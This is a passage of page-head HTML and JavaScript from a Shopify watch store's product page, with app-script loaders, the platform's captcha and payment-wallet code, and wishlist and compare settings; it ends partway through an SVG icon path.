button":["modules/v2/client.shop-follow-button_B-omSWeu.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DZQFWrYz.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Fp9GouFF.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-login":["modules/v2/client.shop-login_B9KWmZaW.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bl_bs7GP.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tms.trackingmore.net\/static\/js\/checkout.js?shop=614452.myshopify.com","https:\/\/ppslider.netlify.app\/s\/v1.614452.js?ac1=000000\u0026ap=ms\u0026arrows_bg=ffffff\u0026at=cho\u0026dc1=7C7C7C\u0026dc2=FFFFFF\u0026dots_bg=\u0026dots_type=fillin\u0026dots_vposition=bottom\u0026ds=true\u0026haom=1\u0026hide=true\u0026max_slides=10\u0026slider_mode=img_hover\u0026v=2\u0026vif=\u0026shop=614452.myshopify.com","https:\/\/cstt-app.herokuapp.com\/get_script\/244a4f1ac00e11ee827026312c32a385.js?v=482386\u0026shop=614452.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJGOHhMa2FueUlBdXZ1RmFiIn0=\u0026shop=614452.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/614452.myshopify.com.js?settings=1714981619917\u0026shop=614452.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=80945\u0026v=shopifyApp_4.5.0\u0026ts=1718178824902\u0026shop=614452.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=614452.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      if (lightJsExclude.indexOf(urls[i]) === -1) s.type = 'lightJs'; else s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71814119688,"offset":3600,"reqid":"bf410199-9afd-4898-9ef6-ed0bb7146343-1762430959","pageurl":"uhrunduhr.de\/products\/daniel-wellington-dw00100247-petite-cornwall-damen-uhr","u":"d18310f7bd24","p":"product","rtyp":"product","rid":8468397621512};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//uhrunduhr.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//uhrunduhr.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://uhrunduhr.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://uhrunduhr.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://uhrunduhr.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script type="text/javascript">
    var customerLogged = ''
    var customerEmail = ''
    
    	
            var arn_wl_cp_settings =  {"compare_settings":{"background_color":"#000000","text_color":"#ffffff","compare_enable":true,"compare_product_number":2,"show_selector":{"margin":"0","padding":"0","selector_class":"site-header__account","type":"Top"},"add_selector":{"margin":"0","padding":"0","selector_class":"product-form","type":"Top"},"compare_add_class":"add-to-compare","compare_show_class":"show-compare","compare_show_selector_class":"site-header__account","comparet_add_selector_class":"product-form","compare_remove_class":"remove-compare","compare_options":["vendor","collection","options","availability"],"compare_layout":["page"],"add_class_icon":{"icon_id":"icon-1","svg":"<path d=\"M21.6334 13.2821C21.6334 13.3333 21.6334 13.3675 21.6334 13.3846C21.0175 15.9487 19.7344 18.0256 17.784 19.6154C15.8337 21.2051 13.5497 22 10.9322 22C9.54641 22 8.20341 21.735 6.90318 21.2051C5.60295 20.6752 4.43959 19.9231 3.4131 18.9487L1.56541 20.7949C1.37722 20.9829 1.16336 21.0769 0.923846 21.0769C0.68433 21.0769 0.470477 20.9829 0.282286 20.7949C0.0940954 20.6068 0 20.3932 0 20.1538V13.7436C0 13.5043 0.0940954 13.2906 0.282286 13.1026C0.470477 12.9145 0.68433 12.8205 0.923846 12.8205H7.33944C7.57896 12.8205 7.79281 12.9145 7.981 13.1026C8.16919 13.2906 8.25474 13.5043 8.23763 13.7436C8.22052 13.9829 8.13498 14.1966 7.981 14.3846L6.005 16.359C6.68933 16.9744 7.4592 17.4615 8.31462 17.8205C9.17003 18.1795 10.0682 18.3504 11.0092 18.3333C12.2752 18.3333 13.4642 18.0171 14.5762 17.3846C15.6883 16.7521 16.5779 15.906 17.2451 14.8462C17.3478 14.6752 17.6044 14.1111 18.015 13.1538C18.0834 12.9316 18.2203 12.8205 18.4256 12.8205H21.1715C21.3083 12.8205 21.4195 12.8718 21.5051 12.9744C21.5906 13.0769 21.6334 13.1795 21.6334 13.2821ZM21.9927 1.84615V8.25641C21.9927 8.49573 21.9071 8.7094 21.736 8.89744C21.565 9.08547 21.3426 9.17949 21.0688 9.17949H14.6532C14.4137 9.17949 14.1999 9.08547 14.0117 8.89744C13.8235 8.7094 13.7379 8.49573 13.755 8.25641C13.7721 8.01709 13.8577 7.80342 14.0117 7.61538L15.9877 5.64103C14.5848 4.32479 12.9253 3.66667 11.0092 3.66667C9.72605 3.66667 8.52847 3.98291 7.41643 4.61539C6.30439 5.24786 5.41476 6.09402 4.74754 7.15385C4.64489 7.32479 4.39682 7.88889 4.00333 8.84616C3.91779 9.06838 3.77237 9.17949 3.56707 9.17949H0.718547C0.598789 9.17949 0.487585 9.12821 0.384936 9.02564C0.282286 8.92308 0.239516 8.82051 0.256624 8.71795V8.61539C0.872521 6.05128 2.16419 3.97436 4.13164 2.38462C6.09909 0.794873 8.3916 0 11.0092 0C12.3949 0 13.7465 0.264958 15.0638 0.794872C16.3812 1.32479 17.5531 2.07692 18.5796 3.05128L20.4273 1.20513C20.6155 1.01709 20.8293 0.923078 21.0688 0.923078C21.3083 0.923078 21.5307 1.01709 21.736 1.20513C21.9413 1.39316 22.0269 1.60684 21.9927 1.84615Z\"/>","width":22,"height":16,"view_box":"0 0 22 22","icon_color":"#000000","icon_active_color":"#ff0000"},"custom_compare":false,"compare_options2":[],"add_class_icon_product":{"icon_id":"icon-1","svg":"<path d=\"M21.6334 13.2821C21.6334 13.3333 21.6334 13.3675 21.6334 13.3846C21.0175 15.9487 19.7344 18.0256 17.784 19.6154C15.8337 21.2051 13.5497 22 10.9322 22C9.54641 22 8.20341 21.735 6.90318 21.2051C5.60295 20.6752 4.43959 19.9231 3.4131 18.9487L1.56541 20.7949C1.37722 20.9829 1.16336 21.0769 0.923846 21.0769C0.68433 21.0769 0.470477 20.9829 0.282286 20.7949C0.0940954 20.6068 0 20.3932 0 20.1538V13.7436C0 13.5043 0.0940954 13.2906 0.282286 13.1026C0.470477 12.9145 0.68433 12.8205 0.923846 12.8205H7.33944C7.57896 12.8205 7.79281 12.9145 7.981 13.1026C8.16919 13.2906 8.25474 13.5043 8.23763 13.7436C8.22052 13.9829 8.13498 14.1966 7.981 14.3846L6.005 16.359C6.68933 16.9744 7.4592 17.4615 8.31462 17.8205C9.17003 18.1795 10.0682 18.3504 11.0092 18.3333C12.2752 18.3333 13.4642 18.0171 14.5762 17.3846C15.6883 16.7521 16.5779 15.906 17.2451 14.8462C17.3478 14.6752 17.6044 14.1111 18.015 13.1538C18.0834 12.9316 18.2203 12.8205 18.4256 12.8205H21.1715C21.3083 12.8205 21.4195 12.8718 21.5051 12.9744C21.5906 13.0769 21.6334 13.1795 21.6334 13.2821ZM21.9927 1.84615V8.25641C21.9927 8.49573 21.9071 8.7094 21.736 8.89744C21.565 9.08547 21.3426 9.17949 21.0688 9.17949H14.6532C14.4137 9.17949 14.1999 9.08547 14.0117 8.89744C13.8235 8.7094 13.7379 8.49573 13.755 8.25641C13.7721 8.01709 13.8577 7.80342 14.0117 7.61538L15.9877 5.64103C14.5848 4.32479 12.9253 3.66667 11.0092 3.66667C9.72605 3.66667 8.52847 3.98291 7.41643 4.61539C6.30439 5.24786 5.41476 6.09402 4.74754 7.15385C4.64489 7.32479 4.39682 7.88889 4.00333 8.84616C3.91779 9.06838 3.77237 9.17949 3.56707 9.17949H0.718547C0.598789 9.17949 0.487585 9.12821 0.384936 9.02564C0.282286 8.92308 0.239516 8.82051 0.256624 8.71795V8.61539C0.872521 6.05128 2.16419 3.97436 4.13164 2.38462C6.09909 0.794873 8.3916 0 11.0092 0C12.3949 0 13.7465 0.264958 15.0638 0.794872C16.3812 1.32479 17.5531 2.07692 18.5796 3.05128L20.4273 1.20513C20.6155 1.01709 20.8293 0.923078 21.0688 0.923078C21.3083 0.923078 21.5307 1.01709 21.736 1.20513C21.9413 1.39316 22.0269 1.60684 21.9927 1.84615Z\"/>","width":22,"height":16,"view_box":"0 0 22 22","icon_color":"#000000","icon_active_color":"#ff0000"},"show_class_icon":{"icon_id":"icon-1","svg":"<path d=\"M21.6334 13.2821C21.6334 13.3333 21.6334 13.3675 21.6334 13.3846C21.0175 15.9487 19.7344 18.0256 17.784 19.6154C15.8337 21.2051 13.5497 22 10.9322 22C9.54641 22 8.20341 21.735 6.90318 21.2051C5.60295 20.6752 4.43959 19.9231 3.4131 18.9487L1.56541 20.7949C1.37722 20.9829 1.16336 21.0769 0.923846 21.0769C0.68433 21.0769 0.470477 20.9829 0.282286 20.7949C0.0940954 20.6068 0 20.3932 0 20.1538V13.7436C0 13.5043 0.0940954 13.2906 0.282286 13.1026C0.470477 12.9145 0.68433 12.8205 0.923846 12.8205H7.33944C7.57896 12.8205 7.79281 12.9145 7.981 13.1026C8.16919 13.2906 8.25474 13.5043 8.23763 13.7436C8.22052 13.9829 8.13498 14.1966 7.981 14.3846L6.005 16.359C6.68933 16.9744 7.4592 17.4615 8.31462 17.8205C9.17003 18.1795 10.0682 18.3504 11.0092 18.3333C12.2752 18.3333 13.4642 18.0171 14.5762 17.3846C15.6883 16.7521 16.5779 15.906 17.2451 14.8462C17.3478 14.6752 17.6044 14.1111 18.015 13.1538C18.0834 12.9316 18.2203 12.8205 18.4256 12.8205H21.1715C21.3083 12.8205 21.4195 12.8718 21.5051 12.9744C21.5906 13.0769 21.6334 13.1795 21.6334 13.2821ZM21.9927 1.84615V8.25641C21.9927 8.49573 21.9071 8.7094 21.736 8.89744C21.565 9.08547 21.3426 9.17949 21.0688 9.17949H14.6532C14.4137 9.17949 14.1999 9.08547 14.0117 8.89744C13.8235 8.7094 13.7379 8.49573 13.755 8.25641C13.7721 8.01709 13.8577 7.80342 14.0117 7.61538L15.9877 5.64103C14.5848 4.32479 12.9253 3.66667 11.0092 3.66667C9.72605 3.66667 8.52847 3.98291 7.41643 4.61539C6.30439 5.24786 5.41476 6.09402 4.74754 7.15385C4.64489 7.32479 4.39682 7.88889 4.00333 8.84616C3.91779 9.06838 3.77237 9.17949 3.56707 9.17949H0.718547C0.598789 9.17949 0.487585 9.12821 0.384936 9.02564C0.282286 8.92308 0.239516 8.82051 0.256624 8.71795V8.61539C0.872521 6.05128 2.16419 3.97436 4.13164 2.38462C6.09909 0.794873 8.3916 0 11.0092 0C12.3949 0 13.7465 0.264958 15.0638 0.794872C16.3812 1.32479 17.5531 2.07692 18.5796 3.05128L20.4273 1.20513C20.6155 1.01709 20.8293 0.923078 21.0688 0.923078C21.3083 0.923078 21.5307 1.01709 21.736 1.20513C21.9413 1.39316 22.0269 1.60684 21.9927 1.84615Z\"/>","width":18,"height":16,"view_box":"0 0 26 22","icon_color":"#000000","icon_active_color":"#ff0000"},"remove_class_icon":{"icon_id":"icon-1","svg":"<path d=\"M294.111,256.001L504.109,46.003c10.523-10.524,10.523-27.586,0-38.109c-10.524-10.524-27.587-10.524-38.11,0L256,217.892\n            L46.002,7.894c-10.524-10.524-27.586-10.524-38.109,0s-10.524,27.586,0,38.109l209.998,209.998L7.893,465.999\n            c-10.524,10.524-10.524,27.586,0,38.109c10.524,10.524,27.586,10.523,38.109,0L256,294.11l209.997,209.998\n            c10.524,10.524,27.587,10.523,38.11,0c10.523-10.524,10.523-27.586,0-38.109L294.111,256.001z\" fill=\"#000000\"></path>","width":16,"height":16,"view_box":"0 0 512.001 512.001","icon_color":"#000000"},"launch_show":{"type":["header"],"placement":"Bottom Right","text":"My Compare","description":"","position_button":{"position":"absolute","text_color":"#ffffff","minWidth":"30px","minHeight":"30px","width":"160","height":"45","bottom":"20px","right":"20px","background_color":"#000000","boxShadow":"rgb(153, 153, 153) 1px 1px 10px 0px","borderRadius":"3"},"showTittle":true,"show":false,"showBackground":true},"launch_add":{"text":"Add to Compare","showTittle":false,"showBackground":false,"show":false,"text_color":"#000000","background_color":"#EBC9C9","width":"50","height":"45","borderRadius":"3","auto_insert_add_button":false,"text_added":"Added To Compare","background_color_actived":"#EBC9C9","text_color_actived":"#000000"},"launch_add_product_page":{"text":"Add to Compare","showTittle":true,"showBackground":true,"show":false,"text_color":"#000000","background_color":"#EBC9C9","width":"50","height":"45","borderRadius":"3","auto_insert_add_button":false,"text_added":"Added To Compare","background_color_actived":"#EBC9C9","text_color_actived":"#000000"},"updated_at":1706687130766,"added_cp_notifications":"top-left","added_cp_notifications_bg":"#fff","added_cp_notifications_color":"#000"},"wishlist_settings":{"remove_add_to_cart":false,"allow_multiple":false,"add_multiple_settings":{"add_background_color":"#dc3b1a","add_border_color":"#dc3b1a","add_text_color":"#fff","create_background_color":"#fff","create_border_color":"#dc3b1a","create_text_color":"#dc3b1a","radio_button_background_color":"#dc3b1a"},"background_color":"#000000","text_color":"#ffffff","wishlist_enable":true,"wishlist_product_number":10,"wishlist_layout":"page","redirect_wishlist":["cart"],"records_per_page":5,"wishlist_add_class":"add-to-wishlist","show_selector":{"margin":"0","padding":"0","selector_class":"site-header__account","type":"Top"},"page_show_mode":"both","add_selector":{"margin":"0","padding":"0","selector_class":"product-form","type":"Top"},"wishlist_show_class":"show-wishlist","wishlist_add_to_cart_class":"add-to-cart-wishlist","wishlist_remove_class":"remove-wishlist","wishlist_page_action":["text"],"wishlist_page_available":true,"wishlist_options":["price","available","quantity","variants"],"add_class_icon":{"icon_id":"icon-1","svg":"<path d=\"M12.8194 22C12.5802 22 12.3665 21.9145 12.1785 21.7436L3.25614 13.1289L2.87156 12.7444C2.70063 12.5734 2.43569 12.2572 2.07675 11.7957C1.71781 11.3342 1.39305 10.8727 1.10247 10.4112C0.811898 9.94972 0.555509 9.37712 0.333306 8.69341C0.111102 8.00971 0 7.35164 0 6.71922C0 4.61683 0.606787 2.97594 1.82036 1.79655C3.03394 0.617164 4.70901 0.018924 6.84558 0.00183139C7.42673 0.00183139 8.02497 0.104384 8.64031 0.309495C9.25564 0.514607 9.82824 0.796636 10.3581 1.15558C10.888 1.51452 11.3495 1.83928 11.7426 2.12986C12.1357 2.42043 12.4947 2.74519 12.8194 3.10414C13.1613 2.76228 13.5202 2.43752 13.8963 2.12986C14.2723 1.82219 14.7338 1.49743 15.2808 1.15558C15.8277 0.813728 16.4003 0.531699 16.9986 0.309495C17.5968 0.0872916 18.1951 -0.0152612 18.7933 0.00183139C20.9299 0.00183139 22.605 0.600071 23.8185 1.79655C25.0321 2.99303 25.6389 4.6382 25.6389 6.73204C25.6389 8.82588 24.545 10.9667 22.3571 13.1546L13.4604 21.7436C13.2895 21.9145 13.0758 22 12.8194 22Z\"/>","width":18,"height":16,"view_box":"0 0 26 22","icon_color":"#000000","icon_active_color":"#ff0000"},"add_class_icon_product":{"icon_id":"icon-1","svg":"<path d=\"M12.8194 22C12.5802 22 12.3665 21.9145 12.1785 21.7436L3.25614 13.1289L2.87156 12.7444C2.70063 12.5734 2.43569 12.2572 2.07675 11.7957C1.71781 11.3342 1.39305 10.8727 1.10247 10.4112C0.811898 9.94972 0.555509 9.37712 0.333306 8.69341C0.111102 8.00971 0 7.35164 0 6.71922C0 4.61683 0.606787 2.97594 1.82036 1.79655C3.03394 0.617164 4.70901 0.018924 6.84558 0.00183139C7.42673 0.00183139 8.02497 0.104384 8.64031 0.309495C9.25564 0.514607 9.82824 0.796636 10.3581 1.15558C10.888 1.51452 11.3495 1.83928 11.7426 2.12986C12.1357 2.42043 12.4947 2.74519 12.8194 3.10414C13.1613 2.76228 13.5202 2.43752 13.8963 2.12986C14.2723 1.82219 14.7338 1.49743 15.2808 1.15558C15.8277 0.813728 16.4003 0.531699 16.9986 0.309495C17.5968 0.0872916 18.1951 -0.0152612 18.7933 0.00183139C20.9299 0.00183139 22.605 0.600071 23.8185 1.79655C25.0321 2.99303 25.6389 4.6382 25.6389 6.73204C25.6389 8.82588 24.545 10.9667 22.3571 13.1546L13.4604 21.7436C13.2895 21.9145 13.0758 22 12.8194 22Z\"/>","width":18,"height":16,"view_box":"0 0 26 22","icon_color":"#000000","icon_active_color":"#ff0000"},"show_class_icon":{"icon_id":"icon-1","svg":"<path d=\"M12.8194 22C12.5802 22 12.3665 21.9145 12.1785 21.7436L3.25614 13.1289L2.87156 12.7444C2.70063 12.5734 2.43569 12.2572 2.07675 11.7957C1.71781 11.3342 1.39305 10.8727 1.10247 10.4112C0.811898 9.94972 0.555509 9.37712 0.333306 8.69341C0.111102 8.00971 0 7.35164 0 6.71922C0 4.61683 0.606787 2.97594 1.82036 1.79655C3.03394 0.617164 4.70901 0.018924 6.84558 0.00183139C7.42673 0.00183139 8.02497 0.104384 8.64031 0.309495C9.25564 0.514607 9.82824 0.796636 10.3581 1.15558C10.888 1.51452 11.3495 1.83928 11.7426 2.12986C12.1357 2.42043 12.4947 2.74519 12.8194 3.10414C13.1613 2.76228 13.5202 2.43752 13.8963 2.12986C14.2723 1.82219 14.7338 1.49743 15.2808 1.15558C15.8277 0.813728 16.4003 0.531699 16.9986 0.309495C17.5968 0.0872916 18.1951 -0.0152612 18.7933 0.00183139C20.9299 0.00183139 22.605 0.600071 23.8185 1.79655C25.0321 2.99303 25.6389 4.6382 25.6389 6.73204C25.6389 8.82588 24.545 10.9667 22.3571 13.1546L13.4604 21.7436C13.2895 21.9145 13.0758 22 12.8194 22Z\"/>","width":18,"height":16,"view_box":"0 0 26 22","icon_color":"#000000","icon_active_color":"#ff0000"},"remove_class_icon":{"icon_id":"icon-1","svg":"<path d=\"M294.111,256.001L504.109,46.003c10.523-10.524,10.523-27.586,0-38.109c-10.524-10.524-27.587-10.524-38.11,0L256,217.892\n            L46.002,7.894c-10.524-10.524-27.586-10.524-38.109,0s-10.524,27.586,0,38.109l209.998,209.998L7.893,465.999\n            c-10.524,10.524-10.524,27.586,0,38.109c10.524,10.524,27.586,10.523,38.109,0L256,294.11l209.997,209.998\n            c10.524,10.524,27.587,10.523,38.11,0c10.523-10.524,10.523-27.586,0-38.109L294.111,256.001z\" fill=\"#000000\"></path>","width":16,"height":16,"view_box":"0 0 512.001 512.001","icon_color":"#000000"},"launch_show":{"type":["header"],"placement":"Bottom Right","text":"My Wishlist","description":"","position_button":{"position":"absolute","text_color":"#ffffff","minWidth":"30px","minHeight":"30px","width":"150","height":"45","bottom":"20px","right":"20px","background_color":"#000000","boxShadow":"rgb(153, 153, 153) 1px 1px 10px 0px","borderRadius":"3"},"showTittle":true,"show":false,"showBackground":true},"launch_add_product_page":{"text":"Add To Wishlist","showTittle":true,"showBackground":true,"show":false,"text_color":"#000000","background_color":"#EBC9C9","width":"50","height":"45","borderRadius":"3","showCount":false,"check_add_variant":false,"auto_insert_add_button":false,"text_added":"Added To Wishlist","background_color_actived":"#EBC9C9","text_color_actived":"#000000"},"launch_add":{"text":"Add To Wishlist","showTittle":false,"showBackground":false,"show":false,"text_color":"#000000","background_color":"#EBC9C9","width":"50","height":"45","borderRadius":"3","showCount":false,"check_add_variant":false,"auto_insert_add_button":false,"text_added":"Added To Wishlist","background_color_actived":"#EBC9C9","text_color_actived":"#000000"},"updated_at":1603274589479,"back_in_stock":false,"reminder_mail":false,"added_wl_notifications":"top-left","added_wl_notifications_bg":"#fff","added_wl_notifications_color":"#000","customCss":""},"general_settings":{"unlogged_user":true,"show_number_status":true,"app_script":false,"app_wishlist_layout":"proxy","app_selector":false,"preloader_icon":{"icon_id":"icon-2","svg":"<path d=\"M10,40c0,0,0-0.4,0-1.1c0-0.3,0-0.8,0-1.3c0-0.3,0-0.5,0-0.8c0-0.3,0.1-0.6,0.1-0.9c0.1-0.6,0.1-1.4,0.2-2.1\n            c0.2-0.8,0.3-1.6,0.5-2.5c0.2-0.9,0.6-1.8,0.8-2.8c0.3-1,0.8-1.9,1.2-3c0.5-1,1.1-2,1.7-3.1c0.7-1,1.4-2.1,2.2-3.1\n            c1.6-2.1,3.7-3.9,6-5.6c2.3-1.7,5-3,7.9-4.1c0.7-0.2,1.5-0.4,2.2-0.7c0.7-0.3,1.5-0.3,2.3-0.5c0.8-0.2,1.5-0.3,2.3-0.4l1.2-0.1\n            l0.6-0.1l0.3,0l0.1,0l0.1,0l0,0c0.1,0-0.1,0,0.1,0c1.5,0,2.9-0.1,4.5,0.2c0.8,0.1,1.6,0.1,2.4,0.3c0.8,0.2,1.5,0.3,2.3,0.5\n            c3,0.8,5.9,2,8.5,3.6c2.6,1.6,4.9,3.4,6.8,5.4c1,1,1.8,2.1,2.7,3.1c0.8,1.1,1.5,2.1,2.1,3.2c0.6,1.1,1.2,2.1,1.6,3.1\n            c0.4,1,0.9,2,1.2,3c0.3,1,0.6,1.9,0.8,2.7c0.2,0.9,0.3,1.6,0.5,2.4c0.1,0.4,0.1,0.7,0.2,1c0,0.3,0.1,0.6,0.1,0.9\n            c0.1,0.6,0.1,1,0.1,1.4C74,39.6,74,40,74,40c0.2,2.2-1.5,4.1-3.7,4.3s-4.1-1.5-4.3-3.7c0-0.1,0-0.2,0-0.3l0-0.4c0,0,0-0.3,0-0.9\n            c0-0.3,0-0.7,0-1.1c0-0.2,0-0.5,0-0.7c0-0.2-0.1-0.5-0.1-0.8c-0.1-0.6-0.1-1.2-0.2-1.9c-0.1-0.7-0.3-1.4-0.4-2.2\n            c-0.2-0.8-0.5-1.6-0.7-2.4c-0.3-0.8-0.7-1.7-1.1-2.6c-0.5-0.9-0.9-1.8-1.5-2.7c-0.6-0.9-1.2-1.8-1.9-2.7c-1.4-1.8-3.2-3.4-5.2-4.9\n            c-2-1.5-4.4-2.7-6.9-3.6c-0.6-0.2-1.3-0.4-1.9-0.6c-0.7-0.2-1.3-0.3-1.9-0.4c-1.2-0.3-2.8-0.4-4.2-0.5l-2,0c-0.7,0-1.4,0.1-2.1,0.1\n            